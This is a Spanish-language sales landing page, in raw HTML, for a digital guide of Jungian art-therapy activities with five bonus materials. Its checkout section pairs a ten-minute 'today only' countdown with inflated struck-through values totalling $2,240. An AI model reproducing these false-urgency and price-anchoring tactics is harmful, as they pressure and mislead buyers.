que:</h2></div><div class="mt-14 max-w-4xl mx-auto space-y-4"><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Eres terapeuta o psicólogo y quieres ir más allá de la conversación.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Eres educador y necesitas herramientas creativas que de verdad muevan al grupo.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Trabajas en terapia holística o coaching y quieres integrar lo junguiano con el arte.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Sientes que la arteterapia «es demasiado compleja» o que «necesitas un posgrado» para usarla.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Crees que no sabes dibujar y por eso nunca te animaste (aquí no hace falta).</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Quieres un recurso también para tu propio autoconocimiento como profesional.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Conoce lo que hay dentro</h2></div><div class="grid md:grid-cols-2 gap-12 md:gap-16 items-center mt-14"><div class="fade-in  "><div class="relative max-w-md mx-auto"><div class="absolute -inset-8 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img src="images/imagem_2026-05-29_190222154-1780092143982.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-2xl shadow-soft"></div></div><div class="fade-in  "><h3 class="font-serif text-2xl md:text-3xl font-bold text-primary-deep leading-tight">+120 Actividades de Arteterapia Junguiana<span class="block text-lg md:text-xl text-muted-foreground font-sans font-normal mt-2">La Guía Práctica Para Profesionales</span></h3></div></div><div class="grid sm:grid-cols-2 gap-5 mt-16"><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-compass w-6 h-6 text-gold" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><path d="m16.24 7.76-1.804 5.411a2 2 0 0 1-1.265 1.265L7.76 16.24l1.804-5.411a2 2 0 0 1 1.265-1.265z"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Mandalas Junguianas</h4><p class="mt-2 text-foreground/80 leading-relaxed">El corazón del proceso de individuación: actividades para trabajar el centro, el sí mismo (Self) y la integración de opuestos.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-scissors w-6 h-6 text-gold" aria-hidden="true"><circle cx="6" cy="6" r="3"></circle><path d="M8.12 8.12 12 12"></path><path d="M20 4 8.12 15.88"></path><circle cx="6" cy="18" r="3"></circle><path d="M14.8 14.8 20 20"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Collage Intuitivo</h4><p class="mt-2 text-foreground/80 leading-relaxed">Con recortes de revistas, el consultante proyecta sin defensas: ideal para explorar la sombra, la persona y las proyecciones.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-crown w-6 h-6 text-gold" aria-hidden="true"><path d="M11.562 3.266a.5.5 0 0 1 .876 0L15.39 8.87a1 1 0 0 0 1.516.294L21.183 5.5a.5.5 0 0 1 .798.519l-2.834 10.246a1 1 0 0 1-.956.734H5.81a1 1 0 0 1-.957-.734L2.02 6.02a.5.5 0 0 1 .798-.519l4.276 3.664a1 1 0 0 0 1.516-.294z"></path><path d="M5 21h14"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Dibujo de Arquetipos</h4><p class="mt-2 text-foreground/80 leading-relaxed">Ejercicios para dar forma al ánima/ánimus, el héroe, la gran madre y el viejo sabio, y ponerlos a dialogar.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-moon w-6 h-6 text-gold" aria-hidden="true"><path d="M20.985 12.486a9 9 0 1 1-9.473-9.472c.405-.022.617.46.402.803a6 6 0 0 0 8.268 8.268c.344-.215.825-.004.803.401"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Ejercicios de Sombra</h4><p class="mt-2 text-foreground/80 leading-relaxed">Actividades diseñadas para acercar y reintegrar la sombra a través de la imagen, con contención y respeto.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-flame w-6 h-6 text-gold" aria-hidden="true"><path d="M12 3q1 4 4 6.5t3 5.5a1 1 0 0 1-14 0 5 5 0 0 1 1-3 1 1 0 0 0 5 0c0-2-1.5-3-1.5-5q0-2 2.5-4"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Viaje del Héroe a través del Arte</h4><p class="mt-2 text-foreground/80 leading-relaxed">Una secuencia narrativa en imágenes para mapear el proceso de transformación del consultante.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-heart w-6 h-6 text-gold" aria-hidden="true"><path d="M2 9.5a5.5 5.5 0 0 1 9.591-3.676.56.56 0 0 0 .818 0A5.49 5.49 0 0 1 22 9.5c0 2.29-1.5 4-3 5.5l-5.492 5.313a2 2 0 0 1-3 .019L5 15c-1.5-1.5-3-3.2-3-5.5"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Expresión Emocional Libre</h4><p class="mt-2 text-foreground/80 leading-relaxed">Actividades suaves de apertura y contención, perfectas para primeras sesiones y momentos de acompañamiento.</p></div></div></div><div class="fade-in  "><div class="mt-14 p-6 md:p-8 rounded-2xl bg-secondary/40 border border-border max-w-3xl mx-auto"><p class="font-serif text-lg md:text-xl text-primary-deep font-semibold mb-4">Cada actividad incluye:</p><ul class="space-y-3"><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Objetivo junguiano claro (qué mueve y para qué).</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Materiales necesarios (siempre sencillos y económicos).</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Paso a paso para aplicarla sin improvisar.</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Preguntas de reflexión y lectura simbólica para el cierre.</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Variación individual y en grupo.</span></li></ul></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Y además, 5 bonos para que apliques todo con confianza</h2></div><div class="grid md:grid-cols-3 gap-6 mt-14"><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026%252C%2018_59_07-1780092046358.webp" alt="Guía Rápida de Lectura Simbólica" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->01</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Guía Rápida de Lectura Simbólica</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Un mapa práctico para leer mandalas, colores, formas y posiciones: qué observar y cómo devolverlo sin caer en interpretaciones forzadas.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->$190</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026%252C%2018_59_12-1780092044277.webp" alt="10 Protocolos de Sesión Completa" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->02</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">10 Protocolos de Sesión Completa</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Sesiones armadas de principio a fin: encuadre → actividad → reflexión → cierre. Solo eliges el objetivo y sigues el guion.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->$290</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026%252C%2018_59_22-1780092041145.webp" alt="Lista de Materiales Económicos" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->03</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Lista de Materiales Económicos</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Todo lo que necesitas y dónde conseguirlo barato en México. Empiezas con lo que ya tienes en casa.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->$90</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%209%20de%20jul.%20de%202026%252C%2023_18_43-1783649927670-5ZkxhlsZ9k0oszGThwL3wKMtdtXPSd.webp" alt="Banco de 50 Preguntas de Reflexión" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->04</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Banco de 50 Preguntas de Reflexión</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Preguntas organizadas por arquetipo para abrir el diálogo después de cada actividad, sin quedarte en blanco.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->$150</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%209%20de%20jul.%20de%202026%252C%2023_20_31-1783650038175-qk0oipMV96t4mLawfR0BR3QzQwaRXf.webp" alt="Kit de 20 Mandalas Imprimibles" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->05</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Kit de 20 Mandalas Imprimibles</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">20 mandalas en alta resolución, listas para imprimir, clasificadas por nivel y por objetivo. Abres, imprimes y usas.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->$190</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="grid md:grid-cols-[1fr_1.2fr] gap-10 md:gap-14 items-center max-w-5xl mx-auto"><div class="fade-in  "><div class="relative max-w-xs mx-auto md:mx-0"><div class="absolute -inset-6 bg-gradient-to-br from-primary/15 via-gold/10 to-transparent blur-2xl rounded-full"></div><img src="images/rosana-neves-CjBIua0a.webp" alt="Rosana Neves — especialista en arteterapia junguiana" class="relative w-full rounded-3xl shadow-soft object-cover aspect-[4/5]"></div></div><div class="fade-in  "><div><p class="text-xs uppercase tracking-[0.25em] text-gold font-semibold">Quién creó esta guía</p><h2 class="font-serif text-3xl md:text-4xl font-bold text-primary-deep mt-3 leading-tight">Rosana Neves</h2><div class="mt-6 space-y-4 text-foreground/85 leading-relaxed"><p>Rosana Neves es terapeuta y especialista en arteterapia de orientación junguiana. Durante años tradujo el conocimiento de la psicología analítica en algo aplicable: actividades prácticas que cualquier profesional puede usar de inmediato, incluso sin saber dibujar.</p><p>Comprendiendo que muchos profesionales desean ir más allá de la conversación tradicional pero no tienen acceso a formaciones largas y costosas, tradujo décadas de conocimiento en actividades listas para aplicar de inmediato.</p><p>Esta guía es el resultado de ese trabajo —el recurso que a ella le hubiera gustado tener cuando empezó.</p></div></div></div></div></div></section><section id="checkout" class="px-5 md:px-8 py-20 md:py-28 bg-secondary/50 border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Arma tu kit hoy</h2></div><div class="fade-in  "><div class="mt-14 max-w-2xl mx-auto bg-white rounded-3xl border-2 border-gold/40 shadow-gold overflow-hidden"><div class="bg-gradient-to-b from-secondary/60 to-white px-6 pt-8 pb-4"><div class="relative max-w-[220px] mx-auto"><div class="absolute -inset-6 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img src="images/imagem_2026-05-29_190222154-1780092143982.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-xl shadow-soft"></div></div><div class="p-7 md:p-10 pt-2"><p class="text-center text-xs uppercase tracking-widest text-muted-foreground mb-5">Todo lo que te llevas al comprar ahora</p><ul class="space-y-4 text-foreground/90"><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Guía con +120 actividades de arteterapia junguiana</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">$890</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Mandalas, sombra, arquetipos, individuación y mucho más —listas para aplicar en tu próxima sesión, sin saber dibujar.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 1: Guía Rápida de Lectura Simbólica</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">$190</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">El mapa para interpretar colores, formas y posiciones y leer las producciones de tus consultantes con seguridad.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 2: 10 Protocolos de Sesión Completa</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">$290</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Guiones paso a paso: encuadre, conducción, cierre y devolución, para aplicar sin improvisar.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 3: Lista de Materiales Económicos</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">$90</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Materiales accesibles y dónde conseguirlos barato, para armar tu kit sin gastar de más.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 4: Banco de 50 Preguntas de Reflexión</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">$150</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">50 preguntas organizadas por arquetipo para usar después de cada actividad.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 5: Kit de 20 Mandalas Imprimibles</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">$190</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">20 mandalas junguianas listas para imprimir y usar con tus consultantes o alumnos, clasificadas por nivel y objetivo.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Acceso de por vida + actualizaciones gratis</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">$290</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Recibe todas las próximas versiones y nuevas actividades sin pagar nada más. Pagas una vez, usas para siempre.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Soporte por correo</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">$150</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">¿Dudas sobre la aplicación? Escríbeme directamente —te respondo en persona para ayudarte a llevar el material a la práctica.</p></div></li><li class="flex items-baseline justify-between gap-4 pt-2"><span class="font-semibold">Valor total:</span><span class="line-through text-destructive font-semibold">$2,240</span></li></ul><div class="mt-8 text-center"><p class="text-sm text-muted-foreground"><span class="line-through">Antes $649</span></p><p class="text-xs uppercase tracking-widest text-muted-foreground mt-3">Hoy solo</p><p class="font-serif text-5xl md:text-6xl font-bold text-primary-deep mt-2 leading-none">$329</p><p class="text-base md:text-lg text-primary-deep/80 mt-3"> · <span class="font-semibold">(aprox. USD $19)</span></p><p class="text-xs text-muted-foreground mt-4">Pago único. Acceso inmediato y de por vida. Sin mensualidades.</p></div><div class="mt-8"><div class="rounded-2xl border-2 border-destructive/40 bg-destructive/5 px-5 py-4 text-center"><p class="text-xs uppercase tracking-widest text-destructive font-semibold">⏳ Precio de lanzamiento <!-- -->solo por hoy</p><div class="mt-2 flex items-center justify-center gap-2 font-serif"><div class="bg-primary-deep text-primary-foreground rounded-lg px-3 py-2 min-w-[64px]"><div class="text-3xl md:text-4xl font-bold leading-none tabular-nums">10</div><div class="text-[10px] uppercase tracking-wider opacity-70 mt-1">min</div></div><span class="text-3xl md:text-4xl font-bold text-primary-deep">:</span><div class="bg-primary-deep text-primary-foreground rounded-lg px-3 py-2 min-w-[64px]"><div class="text-3xl md:text-4xl font-bold leading-none tabular-nums">00</div><div class="text-[10px] uppercase tracking-wider opacity-70 mt-1">seg</div></div></div><p class="text-xs text-muted-foreground mt-2">Estamos ajustando el valor a su precio real; si vuelves mañana, es muy probable que ya no encuentres los $329. Asegúralo ahora.</p></div></div><div class="mt-6 flex justify-center"><button type="button" class="inline-flex items-center justify-center gap-2 rounded-full bg-[oklch(0.62_0.18_150)] hover:bg-[oklch(0.56_0.19_150)] text-white font-bold tracking-wide px-10 py-5 text-base md:text-lg shadow-[0_10px_30px_-8px_oklch(0.62_0.18_150_/_0.55)] active:scale-[0.98] transition-all w-full sm:w-auto text-center uppercase cursor-pointer ">SÍ, QUIERO MI KIT POR $329</button></div><p class="text-center text-sm text-muted-foreground mt-5">Pago 100% seguro con tarjeta de crédito y débito, OXXO, SPEI (transferencia) y Mercado Pago.</p><div class="mt-6 flex flex-wrap justify-center gap-5 text-xs text-muted-foreground"><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-lock w-4 h-4" aria-hidden="true"><rect width="18" height="11" x="3" y="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>Pago seguro</span><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-credit-card w-4 h-4" aria-hidden="true"><rect width="20" height="14" x="2" y="5" rx="2"></rect><line x1="2" x2="22" y1="10" y2="10"></line></svg>Tarjeta protegida</span><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" 